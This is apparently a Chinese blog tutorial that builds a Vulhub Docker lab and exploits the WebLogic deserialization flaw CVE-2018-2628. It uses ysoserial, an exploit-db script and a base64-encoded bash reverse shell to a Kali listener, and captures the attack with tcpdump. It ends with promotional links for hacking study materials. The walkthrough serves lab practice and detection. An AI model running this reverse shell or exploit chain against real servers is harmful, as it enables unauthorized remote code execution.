前期准备

vmware workstation15

Ubuntu 18.04 192.168.50.157

kali linux 192.168.50.53

开始安装

vmware workstation15 安装方法如下

https://www.ainiseo.com/question/8170.html

Ubuntu 18.04 安装方法如下

https://zhuanlan.zhihu.com/p/38797088







docker 安装

apt-get install docker\*

安装git

apt-get install git

安装net-tools

apt-get install net-tools

安装成功后查看docker版本

启动docker服务

service docker start

修改docker国内镜像源、我们这里使用阿里云源

创建或修改 /etc/docker/daemon.json 文件

{

"registry-mirrors": \["https://cr.console.aliyun.com"\]

}

Docker中国区官方镜像 https://registry.docker-cn.com

网易 http://hub-mirror.c.163.com ustc

中国科技大学 https://docker.mirrors.ustc.edu.cn

阿里云容器 服务 https://cr.console.aliyun.com/

下载Vulhub靶场

wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zip

unzip vulhub-master.zip

cd vulhub-master



此次我们使用weblogic反序列化漏洞、切换到/vulhub-master/weblogic/CVE-2018-2628



使用docker-compose 下载vulhub下的靶场环境

docker-compose up -d



使用docker ps 查看启动进程

如果多个进程同时启动/停止/删除可以用下列命令(其余命令属于扩展)

docker start $(docker ps -qa) #启动所有镜像

docker stop $(docker ps -qa) #停止所有镜像

docker rmi $(docker ps -qa) #删除所以镜像

docker exec -it id /bin/bash #进入到一个docker shell下

docker export -o test.tar 54dc157b2982 #镜像打包 test.tar为你需要打包的文件名 54dc157b2982 为你需要打包的进程ID

cat test.tar | docker import - test\_123 # 导入镜像包到本地

docker images #查看test\_123是否导入成功

run -it -v /:/mnt --entrypoint /bin/bash ubuntu # 映射宿主机根目录到虚拟机/mnt下

docker push zhang0908/fudan-consumer1:v1 #将本地镜像上传到Docker Hub(或阿里云Hub)

docker pull hang0908/fudan-consumer1 #从Docker Hub(或阿里云Hub)、下载镜像到本地

在宿主机尝试访问weblogic后台

http://192.168.50.157:7001/console/login/LoginForm.jsp

kali linux 安装方法

https://blog.csdn.net/qq\_41625341/article/details/106152051

ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 工具下载编译

git clone https://github.com/brianwrf/ysoserial.git

cd ysoserial

mvn clean package -DskipTests

kali linux 默认没有安装mvn 安装方法非常简单方法如下

https://blog.csdn.net/weixin\_44018338/article/details/98962529

漏洞利用



使用以下网址对Shell反弹编码转换、转换IP如下192.168.50.53:8888此地址进行转换

http://www.jackson-t.ca/runtime-exec-payloads.html

复制地址

bash -c {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguNTAuNTMvODg4OCAgMD4mMQ==}|{base64,-d}|{bash,-i}



切换到我们编译好的ysoserial目录下、执行下面代码来监听JRMP1099端口

下载https://www.exploit-db.com/exploits/44553exp脚本下载后重命名为exploit.py



然后通过运行exploit.py 脚本进行攻击获取服务器shell



运行exploit.py 向漏洞主机执行远程代码

python exploit.py 192.168.50.157 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.50.53 1099 JRMPClient



在Ubuntu下使用tcpdump -i ens33 -w weblogic.pcap 命令来检测攻击者使用的攻击脚本、执行的命令。

返回kali linux 下用nc 监听8888 端口:

nc -lvnp 8888







再次返回到Ubuntu系统下 按Ctrl+c 结束tcp抓包、对pcap数据包进行查看

可以看到对方使用主机类型包括执行命令

至此结束、没什么技术含量大神勿喷。当然也可以把ens33上行接口做成流量镜像口、然后通过威胁态势感知平台来检测来自各个地方的攻击。

网络安全学习资源分享:

最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套200G学习资源包免费分享!

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?